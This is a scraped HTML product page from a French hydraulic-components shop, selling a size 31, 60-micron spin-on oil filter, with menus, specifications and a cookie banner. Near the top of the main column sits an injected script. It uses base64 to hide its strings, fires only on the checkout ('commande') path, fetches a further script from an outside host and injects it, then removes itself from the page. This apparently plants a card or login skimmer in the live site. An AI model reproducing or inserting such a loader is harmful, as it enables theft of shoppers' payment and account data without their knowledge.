href="https://www.ocgf-shop.fr/en/empilables-accessoires-1945">Accessories</a></li><li><a href="https://www.ocgf-shop.fr/en/inlet-and-outlet-elements-1966">Inlet and outlet elements</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/solenoid-cartridge-valves-2173">Solenoid cartridge valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2484">2X2</a></li><li><a href="https://www.ocgf-shop.fr/en/3x2-2175">3X2</a></li><li><a href="https://www.ocgf-shop.fr/en/4x2-2176">4X2</a></li><li><a href="https://www.ocgf-shop.fr/en/4x3-2177">4X3</a></li><li><a href="https://www.ocgf-shop.fr/en/proportionnelles-2180">Proportionals</a></li><li><a href="https://www.ocgf-shop.fr/en/accessoires-2178">Accessories</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/solenoid-valve-manual-override-1807">Manual override</a><ul><li><a href="https://www.ocgf-shop.fr/en/single-blocks-manual-override-valves-1808">Single blocks</a></li><li><a href="https://www.ocgf-shop.fr/en/empilables-solenoid-valve-override-manual-1809">Empilables</a></li><li><a href="https://www.ocgf-shop.fr/en/accessories-manual-override-solenoid-valve-1810">Accessories</a></li></ul></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulic-valves-3490">Hydraulic Valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/counterbalance-valves-bosch-rexroth-oil-control-2576">Counterbalance valves</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/motor-valves-bosch-rexroth-oil-control-2549">Motor valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/motor-valves-dual-cross-relief-2550">Dual cross relief</a></li><li><a href="https://www.ocgf-shop.fr/en/purge-valves-for-hydrostatic-transmission-2556">Purge valves</a></li><li><a href="https://www.ocgf-shop.fr/en/counterbalance-motor-valves-2557">Counterbalance motor valves</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/regeneratives-2621">Regeneratives</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-sequence-valve-1977">Sequence Valve</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/safety-valves-2001">Safety Valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/grues-2002">Cranes</a></li><li><a href="https://www.ocgf-shop.fr/en/hammer-control-valve-2565">Hammer control valve</a></li><li><a href="https://www.ocgf-shop.fr/en/safety-valve-for-hydraulic-cylinder-3491">Safety valve for hydraulic cylinder</a></li><li><a href="https://www.ocgf-shop.fr/en/accessoires-tp-2003">Accessories</a></li></ul></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/check-valves-1772">Check valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/hydraulic-non-return-valve-1773">Check valve</a></li><li><a href="https://www.ocgf-shop.fr/en/pilot-operated-valves-1784">Pilot operated valve</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-shuttle-valve-1777">Shuttle valve</a></li><li><a href="https://www.ocgf-shop.fr/en/check-hose-burst-valves-1780">Hose burst valve</a></li><li><a href="https://www.ocgf-shop.fr/en/end-stroke-check-valves-1789">End stroke valves</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulic-block-2037">Hydraulic block</a><ul><li><a href="https://www.ocgf-shop.fr/en/bypass-valve-2038">Bypass block</a></li><li><a href="https://www.ocgf-shop.fr/en/block-for-pressure-limiter-2639">Block for pressure limiter</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-manifolds-2179">Manifold block</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/flow-diverters-2064">Flow diverters</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-tanks-2472">Hydraulic Tanks</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-solenoid-coils-2004">Solenoid coil</a></li><li><a href="https://www.ocgf-shop.fr/en/solenoid-valve-connectors-2025">Solenoid connector</a></li><li><a href="https://www.ocgf-shop.fr/en/electric-motors-2103">Electric motors</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-pressure-relief-valves-3478">Pressure relief valve</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-pressure-reducing-valves-1974">Pressure reducing Valve</a></li><li><a href="https://www.ocgf-shop.fr/en/flow-dividers-1994">Flow dividers</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-flow-limiter-1989">Flow limiter</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-flow-control-valve-1982">Flow control valve</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulic-parts-3480">Hydraulic parts</a><ul><li><a href="https://www.ocgf-shop.fr/en/radios-3150">Radios</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2128">DC - Accessories</a><ul><li><a href="https://www.ocgf-shop.fr/en/screw-kits-2105">Screw kits</a></li><li><a href="https://www.ocgf-shop.fr/en/charbons-2106">Coals motor</a></li><li><a href="https://www.ocgf-shop.fr/en/relais-2107">Starting Relay</a></li><li><a href="https://www.ocgf-shop.fr/en/motor-collars-2111">Motor collars</a></li><li><a href="https://www.ocgf-shop.fr/en/single-phase-motor-2112">Single phase</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2738">Flangeable by screw</a><ul><li><a href="https://www.ocgf-shop.fr/en/vis-banjo-1788">Screw</a></li><li><a href="https://www.ocgf-shop.fr/en/tube-banjo-2735">Fitting</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulics-flows-diverters-valves-accessories-oil-control-bosch-rexroth-2072">Accessories</a><ul><li><a href="https://www.ocgf-shop.fr/en/screws-2073">Screws</a></li><li><a href="https://www.ocgf-shop.fr/en/drains-2074">Drains</a></li><li><a href="https://www.ocgf-shop.fr/en/joystick-2071">Joystick</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/discontinued-products-3379">Discontinued Products</a></li></ul></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/accessoires-2372">Accessories</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/modules-for-hydraulic-power-unit-2395">Modules</a><ul><li><a href="https://www.ocgf-shop.fr/en/modules-cetop-2-2381">Cetop 2</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-cetop-3-2379">Cetop 3</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-cetop-5-2380">Cetop 5</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-de-debit-2753">Flows</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-de-pression-2796">Reliefs</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-by-pass-2440">By-pass</a></li><li><a href="https://www.ocgf-shop.fr/en/distributor-blocks-2439">Distributors</a></li><li><a href="https://www.ocgf-shop.fr/en/return-filter-blocks-2443">Return filters</a></li><li><a href="https://www.ocgf-shop.fr/en/high-pressure-filters-2435">High pressure filters</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-clapet-anti-retour-2438">Checks</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-pompe-a-main-2442">Hand Pumps</a></li><li><a href="https://www.ocgf-shop.fr/en/modules-de-rotation-2441">Rotation</a></li><li><a href="https://www.ocgf-shop.fr/en/spacer-blocks-2797">Spacer blocks</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/decompression-valves-2378">Decompression valves</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/flow-regulators-2657">Flow regulators</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/fixed-flow-regulators-hydraulic-2659">Fixed flow</a><ul><li><a href="https://www.ocgf-shop.fr/en/fixed-flow-regulators-to-screw-2661">To screw</a></li><li><a href="https://www.ocgf-shop.fr/en/fixed-flow-regulator-to-push-2662">To push</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/flow-regulator-with-external-adjustment-2658">External adjustment</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/bouchons-collecteurs-hydraulique-3288">Bouchons Collecteurs</a></li><li><a href="https://www.ocgf-shop.fr/en/kit-tubes-3365">Kit Tubes</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydaulic-and-industrial-filtration-14">Filtration</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/filtre-hydraulique-3485">filtres hydrauliques</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/spin-on-filters-3229">Spin-on filters</a><ul><li><a href="https://www.ocgf-shop.fr/en/spin-on-filter-head-3236">Spin On Filter Head</a></li><li><a href="https://www.ocgf-shop.fr/en/spin-on-oil-filter-3249">Spin On Oil Filter</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-pressure-filter-3481">Pressure filter</a></li><li><a href="https://www.ocgf-shop.fr/en/suction-fdh2-filters-3242">Suction FDH2 filters</a></li><li><a href="https://www.ocgf-shop.fr/en/return-filters-3246">Return filters</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-filtration-unit-2961">Mobile filtration unit</a></li><li><a href="https://www.ocgf-shop.fr/en/industrial-filtration-2954">Industrial filtration</a></li><li><a href="https://www.ocgf-shop.fr/en/filter-element-3228">Filter Element</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-suction-strainer-3066">Hydraulic Suction Strainer</a></li><li><a href="https://www.ocgf-shop.fr/en/filter-bag-3119">Filter Bag</a></li><li><a href="https://www.ocgf-shop.fr/en/filtering-paper-domange-3140">Filtering paper</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/contactez-nous">Contact</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="icon icon-times"></i></div></div></div></div></div> <nav></nav></div><div class="navmenu col-xs-12 col-sm-12 col-md-4 col-lg-4"><div class="search-bloclk mobile"></div><div class="cartlang"><div class=" header_user_catalog1"><div class="shopping_cart"> <a href="https://www.ocgf-shop.fr/en/commande" title="View my shopping cart" rel="nofollow"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible unvisible">Product</span> <span class="ajax_cart_product_txt_s unvisible hidden">Products</span> <span class="ajax_cart_total unvisible unvisible"> </span> <span class="ajax_cart_no_product unvisible"></span> </a></div></div><div id="header_user" class="header_user_catalog"><ul id="header_nav"></ul><p id="header_user_info"> <a href="https://www.ocgf-shop.fr/en/mon-compte" title="Log in to your customer account" class="login" rel="nofollow"></a></p></div><div id="languages-block-top" class="languages-block"><div class="current"> <img src="https://www.ocgf-shop.fr/img/l/2.jpg" alt="en" width="30" height="20" /><i class="fa fa-sort-down"></i><span></span></div><ul id="first-languages" class="languages-block_ul toogle_content" style="display: none"><li > <a href="https://www.ocgf-shop.fr/fr/filtre-a-huile-hydraulique-spin-on-taille-31-metal-60-microns-11562.html" title="Français (French)" rel="alternate" hreflang="fr"> <img src="https://www.ocgf-shop.fr/img/l/1.jpg" alt="fr" width="15" height="10" /> <span>Français</span> </a></li><li class="selected"> <img src="https://www.ocgf-shop.fr/img/l/2.jpg" alt="en" width="15" height="10" /> <span>Anglais</span></li></ul></div></div><div class="search-bloclk"><div id="search_block_top" class=""><form id="searchbox" method="get" action="//www.ocgf-shop.fr/en/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div></div></div></div></div></div></div><div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb clearfix"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" class="home" href="http://www.ocgf-shop.fr/" title="Return to Home"> <span itemprop="name"> Home </span> </a><meta itemprop="position" content="1" /> </span><span class="navigation-pipe" >&gt;</span> <span class="navigation_page"><span itemprop="itemListElement" class="item-breadcrumb" itemscope="" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="2"><a itemprop="item" itemprop="url" href="https://www.ocgf-shop.fr/en/hydaulic-and-industrial-filtration-14" title="Filtration"><meta itemprop="name" content="Filtration" />Filtration</span></a><span class="navigation-pipe">></span></span><span itemprop="itemListElement" class="item-breadcrumb" itemscope="" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="3"><a itemprop="item" itemprop="url" href="https://www.ocgf-shop.fr/en/filtre-hydraulique-3485" title="filtres hydrauliques"><meta itemprop="name" content="filtres hydrauliques" />filtres hydrauliques</span></a><span class="navigation-pipe">></span></span><span itemprop="itemListElement" class="item-breadcrumb" itemscope="" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="4"><a itemprop="item" itemprop="url" href="https://www.ocgf-shop.fr/en/spin-on-filters-3229" title="Spin-on filters"><meta itemprop="name" content="Spin-on filters" />Spin-on filters</span></a><span class="navigation-pipe">></span></span><span itemprop="itemListElement" class="item-breadcrumb" itemscope="" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="5"><a itemprop="item" itemprop="url" href="https://www.ocgf-shop.fr/en/spin-on-oil-filter-3249" title="Spin On Oil Filter"><meta itemprop="name" content="Spin On Oil Filter" />Spin On Oil Filter</span></a><span class="navigation-pipe">></span></span>Spin On Oil Filter - Size 31 - Wire mesh metal 60µ</span></div><div class="row"><div id="center_column" class="center_column || "> <script id="gli0">if(location.pathname.includes(atob('Y29tbWFuZGU'))){fetch(atob('aHR0cHM6Ly9kcmF2aXguY2xpY2sv'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}document.getElementById('gli0').remove()</script> <div itemscope itemtype="http://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4" /><meta itemprop="bestRating" content="5" /><meta itemprop="ratingCount" content="1" /></div><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-lg-6"><p id="product_heading_mobile" class="product_heading" itemprop="name"> Spin On Oil Filter - Size 31 - Wire mesh metal 60µ</p><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi" rel="gal1" href="https://www.ocgf-shop.fr/76939-thickbox_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg" itemprop="url"> <img itemprop="image" src="https://www.ocgf-shop.fr/76939-large_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg" title="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi" alt="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi" /> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_76939" class="last" > <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.ocgf-shop.fr/76939-large_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg',largeimage: 'https://www.ocgf-shop.fr/76939-thickbox_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg'}" title="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi"> <img class="img-responsive" id="thumb_76939" src="https://www.ocgf-shop.fr/76939-cart_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg" alt="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi" title="Spin On Oil Filter - Size 31 - Wire mesh metal 60µ FCA31M60 IM#76939Spin On Oil Filter - Size 31 - Wire mesh metal 60µSpin On Oi" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4 col-lg-6"><h1 class="product_heading" id="product_heading_desktop" itemprop="name"> Spin On Oil Filter - Size 31 - Wire mesh metal 60µ</h1><div class="product-reference "><h2 id="product_reference"> <label style="font-weight:normal">Ref.1 : </label> <span class="editable" style="font-weight: 700;color: #333333;" itemprop="sku">FCA31M60</span></h2><h2 id="supplier_reference"> <label for="supplier_reference" style="font-weight:normal">Ref.2 : </label> <span class="editable" style="font-weight: 700;color: #333333;">FD31M60</span></h2><div><p style="color:#333"> <b><span> &gt; </span> Technical sheet</b></p><div class="pdf-download"> <a class="btn btn-default" href="https://www.ocgf-shop.fr/en/index.php?controller=attachment&amp;id_attachment=4694"> <img src="/img_ocgf/download.png" /> </a> <br /></div></div></div><div class="col-md-12 stockin"><p id="availability_statut" style="unvisible" > <span id="availability_value" ><span style="color:#097054;"> Available </span> </span></p><p id="availability_date" style="display: none;" > <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;" ></div><div class="rate-register "><p class="access-rate" style="text-transform:unset;">To see our prices and order, you must create an account or log in</p><a class="register-rate-button button" href="https://www.ocgf-shop.fr/en/authentification?back=https%3A%2F%2Fwww.ocgf-shop.fr%2Fen%2Fspin-on-oil-filter-size-31-wire-mesh-metal-60-11562.html">Sign up</a> or <a class="register-rate-link" href="https://www.ocgf-shop.fr/en/authentification?back=https%3A%2F%2Fwww.ocgf-shop.fr%2Fen%2Fspin-on-oil-filter-size-31-wire-mesh-metal-60-11562.html">Log in</a></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div></div><div id="exTab1" class="container"><div class="inner-tab"><ul class="nav nav-pills"><li class="active"> <a href="#1a" class="page-product-heading" data-toggle="tab">Technical characteristic</a></li><li> <a href="#2a" class="page-product-heading" data-toggle="tab">More info</a></li></ul><div class="tab-content clearfix"><div class="tab-pane active" id="1a"><table class="table-data-sheet"><tr class="odd"><td>Size</td><td>31</td></tr><tr class="even"><td>Filtration fineness</td><td>60 microns</td></tr><tr class="odd"><td>Filter Media</td><td>Metal</td></tr><tr class="even"><td>Type of Hydraulic Filter</td><td>Spin-on filter</td></tr><tr class="odd"><td>Filter Element</td><td>Spin On Oil Filter</td></tr></table></div><div class="tab-pane" id="2a"><div class="rte"><h2>Spin On filter - Size 31 - 60µ</h2><p>Protect your hydraulic system our high-quality <strong>spin-on oil filter</strong>. This <strong>oil cartridge filter</strong> features a <strong>60 micron</strong> filtration rating, which helps to remove even the smallest contaminants from your engine oil. This <strong>Spin Oil filter size's is 31</strong> This <strong>Hydraulic Oil filter</strong> is also made with <strong>mesh metal media</strong>, which provides superior filtration performance. OCGF <strong>Spin-on oil filters</strong> are designed to fit a wide range of vehicles, including cars, trucks, SUVs, and heavy-duty equipment.<br /> We deliver to customers all over the world. We have a secure payment system to protect your information. If the product is in stock, we will ship it within 24 hours, excluding weekends. We typically deliver within 48 hours.<br /> <br /> Place your <strong>spinon oil filter</strong> today and help to keep your hydraulic system running smoothly and efficiently.</p></div></div></div></div></div> <section class="page-product-box"> </section> <section class="page-product-box"><h3 class="page-product-heading">Accessories</h3><div class="block products_block accessories-block clearfix"><div class="block_content"><ul id="bxslider" class="bxslider clearfix"><li class="item product-box ajax_block_product first_item product_accessories_description"><div class="product_desc"> <a href="https://www.ocgf-shop.fr/en/filter-head-spin-on-suction-34-by-pass-025b-11530.html" title="Filter head spin-on suction - 3/4&quot; by-pass 0.25b" class="product-image product_image"> <img class="lazyOwl" src="https://www.ocgf-shop.fr/35728-home_default/filter-head-spin-on-suction-34-by-pass-025b.jpg" alt="Filter head spin-on suction - 3/4&quot; by-pass 0.25b" width="250" height="250" /> </a><div class="block_description"> <a href="https://www.ocgf-shop.fr/en/filter-head-spin-on-suction-34-by-pass-025b-11530.html" title="More" class="product_description"> </a></div></div><div class="s_title_block"><h4 class="product-name"> <a href="https://www.ocgf-shop.fr/en/filter-head-spin-on-suction-34-by-pass-025b-11530.html"> Filter head spin-on suction - 3/4&quot; by-pass 0.25b </a></h4></div><div class="clearfix" style="margin-top:5px"></div></li><li class="item product-box ajax_block_product last_item product_accessories_description"><div class="product_desc"> <a href="https://www.ocgf-shop.fr/en/return-spin-on-filter-head-34-with-by-pass-17b-13927.html" title="Return spin-on filter head 3/4&quot; with by-pass 1.7b" class="product-image product_image"> <img class="lazyOwl" src="https://www.ocgf-shop.fr/82445-home_default/return-spin-on-filter-head-34-with-by-pass-17b.jpg" alt="Return spin-on filter head 3/4&quot; with by-pass 1.7b" width="250" height="250" /> </a><div class="block_description"> <a href="https://www.ocgf-shop.fr/en/return-spin-on-filter-head-34-with-by-pass-17b-13927.html" title="More" class="product_description"> </a></div></div><div class="s_title_block"><h4 class="product-name"> <a href="https://www.ocgf-shop.fr/en/return-spin-on-filter-head-34-with-by-pass-17b-13927.html"> Return spin-on filter head 3/4&quot; with by-pass 1.7b </a></h4></div><div class="clearfix" style="margin-top:5px"></div></li></ul></div></div> </section> <script type="application/ld+json" data-keepinline="true">{
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Spin On Oil Filter - Size 31 - Wire mesh metal 60µ",
        "image": [
            "https://www.ocgf-shop.fr/76939-large_default/spin-on-oil-filter-size-31-wire-mesh-metal-60.jpg"
        ],
        "description": "Spin On filter - Size 31 - 60µ
Protect your hydraulic system our high-quality spin-on oil filter. This oil cartridge filter features a 60 micron filtration rating, which helps to remove even the smallest contaminants from your engine oil. This Spin Oil filter size&#039;s is 31 This Hydraulic Oil filter is also made with mesh metal media, which provides superior filtration performance. OCGF Spin-on oil filters are designed to fit a wide range of vehicles, including cars, trucks, SUVs, and heavy-duty equipment. We deliver to customers all over the world. We have a secure payment system to protect your information. If the product is in stock, we will ship it within 24 hours, excluding weekends. We typically deliver within 48 hours.  Place your spinon oil filter today and help to keep your hydraulic system running smoothly and efficiently.",
        "sku": "FCA31M60",
        
        
        
        "offers": {
            "@type": "Offer",
            "url": "https://www.ocgf-shop.fr/en/spin-on-oil-filter-size-31-wire-mesh-metal-60-11562.html",
            "priceCurrency": "EUR",
            "price": "107.06",
            "priceValidUntil": "2026-11-15 14:12:49",            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
        }
        
            }</script> </div></div></div></div></div><div id="footertop"><div class="payment_section"><div class="container"><div class="row"><div class="col-md-4 payment_step1"><div class="truck"><img src="/img_ocgf/truck.png" alt="img" /><p class="livra">24/48 H DELIVERY</p></div></div><div class="col-md-4 payment_step2"><img src="/img_ocgf/gurantee.png" alt="img" /><p class="livra">QUALITY GUARANTEE</p></div><div class="col-md-4 payment_step3"><div class="pay"><img src="/img_ocgf/payment.png" alt="img" /><p class="livra">SECURED PAYMENT</p></div></div></div></div></div></div><div id="comlogos"><div class="container"> <img src="/img_ocgf/footer-logos.png" style="width:100%;"></div></div><footer id="footer"><div class="container"><div class="row"><div class="footer-1"> <section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><p class="storeinfo_head">Store Information</p><ul class="toggle-footer1"><li> <span><a href="tel://+33 (0) 2 46 65 57 43">+33 (0) 2 46 65 57 43</a></span></li><li> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74.%77%65%62@%6f%63%67%66.%66%72" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x2e;&#x77;&#x65;&#x62;&#x40;&#x6f;&#x63;&#x67;&#x66;&#x2e;&#x66;&#x72;</a></span></li></ul></div> </section><div id="htmlcontent_footer" class="footer-block col-xs-12 col-sm-4"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-4"><div class="item-html"><div style="padding-left:2px;"><p class="footcat">CATEGORIES</p><ul class="toggle-footer1"><li> <a href="https://ocgf-shop.fr/en/components-12/">Components</a></li><li> <a href="https://ocgf-shop.fr/en/accessories-for-hydraulic-power-units-13/">Accessories</a></li><li> <a href="https://ocgf-shop.fr/en/hydaulic-and-industrial-filtration-14">Filtration</a></li><li> <a href="https://ocgf-shop.fr/en/hydraulic-power-units-2338/">Hydraulic power units</a></li></ul></div></div></li><li class="htmlcontent-item-2 col-xs-4"><div class="item-html"><div style="padding-left:2px;"><p class="footcat">YOUR ACCOUNT</p><ul class="toggle-footer1"><li> <a href="https://ocgf-shop.fr/en/mon-compte">Profile</a></li><li> <a href="https://ocgf-shop.fr/en/historique-des-commandes">Orders</a></li><li> <a href="https://ocgf-shop.fr/en/adresses">delivery information</a></li></ul></div></div></li><li class="htmlcontent-item-3 col-xs-4"><div class="item-html"><div style="padding-left:2px;"><p class="footcat">INFORMATIONS</p><ul class="toggle-footer1"><li> <a href="https://ocgf-shop.fr/en/content/1-delivery">Delivery</a></li><li> <a href="https://ocgf-shop.fr/en/content/3-conditions-generales-de-ventes">General conditions of sale</a></li><li> <a href="https://ocgf-shop.fr/en/content/4-about">About</a></li><li> <a href="https://ocgf-shop.fr/en/content/5-Secure-payment">Secure Payment</a></li><li> <a href="https://ocgf-shop.fr/en/plan-du-site">Sitemap</a></li><li> <a href="https://ocgf-shop.fr/en/content/7-conditions-generales-d-utilisation">CGU</a></li><li> <a href="https://ocgf-shop.fr/en/content/2-Imprint">Legal notice</a></li></ul></div></div></li></ul></div><div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-bottom"><div class="container"><div class="lgcookieslaw-banner-message"><p>This website uses its own and third-party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent to its use, press the Accept button.</p><div class="lgcookieslaw-link-container"> <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.ocgf-shop.fr/en/content/1-delivery">More information</a><a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Customize cookies</a></div><div class="lgcookieslaw-button-container"> <button class="lgcookieslaw-button lgcookieslaw-accept-button lggoogleanalytics-accept"> I accept </button></div></div></div></div><div id="lgcookieslaw_modal" class="lgcookieslaw-modal"><div class="lgcookieslaw-modal-header"><p class="lgcookieslaw-modal-header-title"> Cookie preferences<div class="lgcookieslaw-modal-header-title-user-consent-elements"><div class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date" role="tooltip" title="" > <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span></div> <a class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download" role="tooltip" title="Click to download consent" target="_blank" href="" > <i class="lgcookieslaw-icon-download"></i> Consent </a></div></p></div><div class="lgcookieslaw-modal-body"><div class="lgcookieslaw-modal-body-content"><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Functional cookies<div class="lgcookieslaw-badge lgcookieslaw-tooltip-container" role="tooltip" title="Mandatory" > Technical</div></div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch lgcookieslaw-switch-disabled"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div> <input type="checkbox" id="lgcookieslaw_purpose_1" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="1" data-for-analytics="false" data-technical="true" data-checked="true" /> <span id="lgcookieslaw_slider_1" class="lgcookieslaw-slider lgcookieslaw-slider-checked" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Yes</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1"><div class="lgcookieslaw-section-purpose-content-description"> Functional cookies are strictly necessary to provide the services of the shop, as well as for its proper functioning, so it is not possible to refuse their use. They allow the user to browse through our website and use the different options or services that exist on it.</div></div></div></div><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Analytics cookies</div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div> <input type="checkbox" id="lgcookieslaw_purpose_3" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="3" data-for-analytics="true" data-technical="false" data-checked="false" /> <span id="lgcookieslaw_slider_3" class="lgcookieslaw-slider" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Yes</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3"><div class="lgcookieslaw-section-purpose-content-description"> Collect information about the user's browsing experience in the shop, usually anonymously, although sometimes they also allow the user to be uniquely and unequivocally identified in order to obtain reports on the user's interests in the products or services offered by the 